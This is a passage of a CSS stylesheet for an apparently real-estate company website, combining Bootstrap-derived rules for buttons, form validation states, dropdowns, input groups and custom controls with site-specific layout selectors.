.leadership .wrapper .content-wrapper,
.list-group-item,
.news-blogs .blogs .wrapper,
.news-blogs .blogs .wrapper .tab-pane,
.news-blogs .events .wrapper,
.news-blogs .events .wrapper .slider-wrapper,
.news-blogs .news-media .wrapper,
.news-blogs .news-media .wrapper .slider-wrapper,
.news-blogs .wrapper,
.news-blogs .wrapper .content-wrapper,
.nri .faqs .wrapper,
.nri .overview .wrapper,
.nri .overview .wrapper .stats-wrapper .stats,
.nri .testimonials-slider .wrapper,
.nri .tools .wrapper,
.nri .why-choose-simple .wrapper,
.nri .why-choose-simple .wrapper .stats-wrapper .stats,
.nri .why-choose-slider .wrapper,
.nri .why-choose-slider .wrapper .stats-wrapper .stats,
.nri .wrapper,
.nri .wrapper .content-wrapper,
.our-lineage .achievements,
.our-lineage .achievements .wrapper .content-wrapper,
.our-lineage .businesses .wrapper,
.our-lineage .businesses .wrapper .content-wrapper,
.our-lineage .overview .wrapper,
.our-lineage .overview .wrapper .content-wrapper,
.our-lineage .vision,
.our-lineage .vision .wrapper .content-wrapper,
.our-lineage .wrapper,
.our-lineage .wrapper .content-wrapper,
.page-link,
.partner-with-us .form .content-wrapper .categories,
.partner-with-us .form .content-wrapper .content,
.partner-with-us .overview .wrapper,
.partner-with-us .partner-forms .wrapper,
.partner-with-us .partner-forms .wrapper .tab-pane,
.partner-with-us .wrapper,
.partner-with-us .wrapper .content-wrapper,
.project-landing .amenities .wrapper,
.project-landing .awards .wrapper,
.project-landing .overview .wrapper,
.project-landing .portfolio .wrapper,
.project-landing .portfolio .wrapper .tab-pane,
.project-landing .sustainability .wrapper,
.project-landing .wellness .wrapper,
.project-landing .wellness .wrapper .content-wrapper,
.project-landing .wrapper,
.project-landing .wrapper .content-wrapper,
.projects .exp-corner .wrapper,
.projects .exp-corner .wrapper .slider .slick-slide .media,
.projects .project-gallery .wrapper,
.projects .project-gallery .wrapper .tab-pane,
.projects .project-info .wrapper,
.projects .project-info .wrapper .media,
.projects .project-overview .wrapper,
.projects .project-overview .wrapper .media,
.projects .project-plans .wrapper .content-wrapper .tab-pane,
.projects .testimonials-slider .wrapper,
.projects .wrapper,
.projects .wrapper .content-wrapper,
.relative,
.slider-gallery,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item {
    position: relative;
}

.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip,
.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip {
    display: block;
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
    border-color: #dc3545;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.custom-select.is-invalid,
.was-validated .custom-select:invalid {
    border-color: #dc3545;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat,
        url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat #fff;
}

.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545;
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
    display: block;
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
    color: #dc3545;
}

.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
    border-color: #dc3545;
}

.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
    border-color: #e4606d;
    background-color: #e4606d;
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before,
.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before,
.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before {
    border-color: #dc3545;
}

.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
    border-color: #dc3545;
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery,
.form-inline .form-check,
.home section.lineage .wrapper>div,
.nri .why-choose-slider .wrapper .slider-gallery,
.partner-with-us .form .content-wrapper,
.project-landing .portfolio .wrapper .tab-pane .slider-gallery,
.projects .project-gallery .wrapper .tab-pane .slider-gallery,
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
    width: 100%;
}

.btn {
    display: inline-block;
    color: #212529;
    text-align: center;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.btn.focus,
.btn:focus,
.custom-range:focus,
.custom-select:focus,
.slick-arrow:focus,
.slick-dots li button:focus,
.slick-list:focus,
.slick-slide:focus,
.slider-hero-banner .slider-gallery .slider-controls button:focus {
    outline: 0;
}

.btn-primary.focus,
.btn-primary:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn.disabled,
.btn:disabled {
    opacity: 0.65;
}

.pointer-events-none,
.slick-slide.dragging img,
a.btn.disabled,
a.close.disabled,
fieldset:disabled a.btn {
    pointer-events: none;
}

.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-primary,
.btn-primary.disabled,
.btn-primary:disabled,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #0069d9;
    border-color: #0062cc;
    color: #fff;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
}

.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-outline-secondary:hover,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-secondary,
.btn-secondary.disabled,
.btn-secondary:disabled,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:hover {
    background-color: #5a6268;
    border-color: #545b62;
    color: #fff;
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
}

.btn-success.focus,
.btn-success:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-outline-success:hover,
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-success,
.btn-success.disabled,
.btn-success:disabled,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success.focus,
.btn-success:focus,
.btn-success:hover {
    background-color: #218838;
    border-color: #1e7e34;
    color: #fff;
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
}

.btn-info.focus,
.btn-info:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info,
.btn-info.disabled,
.btn-info:disabled,
.btn-outline-info:hover,
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info.focus,
.btn-info:focus,
.btn-info:hover {
    background-color: #138496;
    border-color: #117a8b;
    color: #fff;
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
}

.btn-warning.focus,
.btn-warning:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-outline-warning:hover,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-warning,
.btn-warning.disabled,
.btn-warning:disabled,
.show>.btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning.focus,
.btn-warning:focus,
.btn-warning:hover {
    background-color: #e0a800;
    border-color: #d39e00;
    color: #212529;
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
}

.btn-danger.focus,
.btn-danger:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger,
.btn-danger.disabled,
.btn-danger:disabled,
.btn-outline-danger:hover,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger.focus,
.btn-danger:focus,
.btn-danger:hover {
    background-color: #c82333;
    border-color: #bd2130;
    color: #fff;
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
}

.btn-light.focus,
.btn-light:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light,
.btn-light.disabled,
.btn-light:disabled,
.btn-outline-light:hover,
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light.focus,
.btn-light:focus,
.btn-light:hover {
    background-color: #e2e6ea;
    border-color: #dae0e5;
    color: #212529;
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
}

.btn-dark.focus,
.btn-dark:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark,
.btn-dark.disabled,
.btn-dark:disabled,
.btn-outline-dark:hover,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark.focus,
.btn-dark:focus,
.btn-dark:hover {
    background-color: #23272b;
    border-color: #1d2124;
    color: #fff;
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
}

.btn-outline-primary {
    color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary.focus,
.btn-outline-primary:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
}

.btn-outline-secondary {
    color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
}

.btn-outline-success {
    color: #28a745;
    border-color: #28a745;
}

.btn-outline-success.focus,
.btn-outline-success:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
}

.btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info.focus,
.btn-outline-info:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
}

.btn-outline-warning {
    color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning.focus,
.btn-outline-warning:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
}

.btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger.focus,
.btn-outline-danger:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
}

.btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light.focus,
.btn-outline-light:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
}

.btn-outline-dark {
    color: #343a40;
    border-color: #343a40;
}

.dropdown-toggle::after,
.dropup .dropdown-toggle::after {
    vertical-align: 0.255em;
    content: "";
    border-right: 0.3em solid transparent;
    border-left: 0.3em solid transparent;
    display: inline-block;
}

.btn-outline-dark.focus,
.btn-outline-dark:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
}

.btn-link {
    color: #007bff;
}

.btn-link.focus,
.btn-link:focus {
    text-decoration: underline;
}

.btn-link.disabled,
.btn-link:disabled {
    color: #6c757d;
    pointer-events: none;
}

.btn-group-lg>.btn,
.btn-lg,
.input-group-lg>.custom-select,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.btn-group-sm>.btn,
.btn-sm,
.input-group-sm>.custom-select,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.bs-popover-auto[x-placement^="bottom"],
.bs-popover-bottom,
.btn-block+.btn-block {
    margin-top: 0.5rem;
}

.fade {
    transition: opacity 0.15s linear;
}

.fade:not(.show),
.in-view.fadeIn,
.modal-backdrop.fade {
    opacity: 0;
}

.collapsing {
    height: 0;
    overflow: hidden;
    transition: height 0.35s;
}

.dropdown-toggle::after {
    margin-left: 0.255em;
    border-top: 0.3em solid;
    border-bottom: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.dropdown-menu-left {
    right: auto;
    left: 0;
}

.dropdown-menu-right {
    right: 0;
    left: auto;
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
    margin-left: 0.255em;
    border-top: 0;
    border-bottom: 0.3em solid;
}

.dropleft .dropdown-toggle::before,
.dropright .dropdown-toggle::after {
    content: "";
    border-top: 0.3em solid transparent;
    border-bottom: 0.3em solid transparent;
}

.dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    border-right: 0;
    border-left: 0.3em solid;
    vertical-align: 0;
}

.dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    display: none;
}

.dropleft .dropdown-toggle::before {
    display: inline-block;
    margin-right: 0.255em;
    border-right: 0.3em solid;
    vertical-align: 0;
}

.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="top"] {
    right: auto;
    bottom: auto;
}

.dropdown-divider {
    height: 0;
    margin: 0.5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef;
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    color: #212529;
    text-align: inherit;
    background-color: transparent;
    border: 0;
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent;
}

.btn-play img.play,
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active,
.d-block,
.dropdown-menu.show,
.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content .desc,
.slick-initialized .slick-slide,
.slick-slide img,
.tab-content>.active {
    display: block !important;
}

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.875rem;
    color: #6c757d;
}

.dropdown-item-text {
    display: block;
    padding: 0.25rem 1.5rem;
    color: #212529;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-flex;
    vertical-align: middle;
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    flex: 1 1 auto;
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 1;
}

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.btn-toolbar .input-group {
    width: auto;
}

.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child),
.home .chat-with-us .chat-bot .bolt-sign:first-child,
.input-group-append,
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text,
.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control,
.input-group>.form-control-plaintext+.custom-file,
.input-group>.form-control-plaintext+.custom-select,
.input-group>.form-control-plaintext+.form-control {
    margin-left: -1px;
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::after,
.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child),
.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child),
.input-group>.custom-file:not(:first-child) .custom-file-label,
.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child),
.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
    padding-right: 0.5625rem;
    padding-left: 0.5625rem;
}

.dropleft .dropdown-toggle-split::before {
    margin-right: 0;
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem;
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}

.btn-group-vertical {
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
    margin-top: -1px;
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.accordion>.card:not(:first-of-type),
.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.btn-group-toggle>.btn input[type="checkbox"],
.btn-group-toggle>.btn input[type="radio"],
.btn-group-toggle>.btn-group>.btn input[type="checkbox"],
.btn-group-toggle>.btn-group>.btn input[type="radio"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control,
.input-group>.form-control-plaintext {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0;
}

.input-group-append .btn:focus,
.input-group-prepend .btn:focus,
.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
    z-index: 3;
}

.input-group>.custom-file .custom-file-input:focus {
    z-index: 4;
}

.input-group>.custom-file {
    display: flex;
    align-items: center;
}

#siteHeader .search.active .search-wrapper,
.breadcrumb-item,
.custom-input-box.floating-label,
.input-group-append,
.input-group-prepend {
    display: flex;
}

.input-group-append .btn,
.input-group-prepend .btn {
    position: relative;
    z-index: 2;
}

.home .chat-with-us .chat-bot .bolt-sign:last-child,
.input-group-prepend {
    margin-right: -1px;
}

.input-group-text {
    display: flex;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.nav,
.navbar {
    flex-wrap: wrap;
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control:not(textarea) {
    height: calc(1.5em + 0.5rem + 2px);
}

.custom-control-label::after,
.custom-control-label::before {
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    height: 1rem;
    content: "";
    width: 1rem;
}

.input-group-lg>.custom-select,
.input-group-sm>.custom-select {
    padding-right: 1.75rem;
}

.custom-control {
    position: relative;
    z-index: 1;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem;
}

.custom-control-inline {
    display: inline-flex;
    margin-right: 1rem;
}

.custom-control-input {
    position: absolute;
    left: 0;
    z-index: -1;
    width: 1rem;
    height: 1.25rem;
    opacity: 0;
}

.custom-control-input:checked~.custom-control-label::before {
    color: #fff;
    border-color: #007bff;
    background-color: #007bff;
}

.custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #80bdff;
}

.custom-control-input:not(:disabled):active~.custom-control-label::before {
    color: #fff;
    background-color: #b3d7ff;
    border-color: #b3d7ff;
}

.custom-control-input:disabled~.custom-control-label::before,
.custom-control-input[disabled]~.custom-control-label::before,
.custom-file-input:disabled~.custom-file-label,
.custom-file-input[disabled]~.custom-file-label {
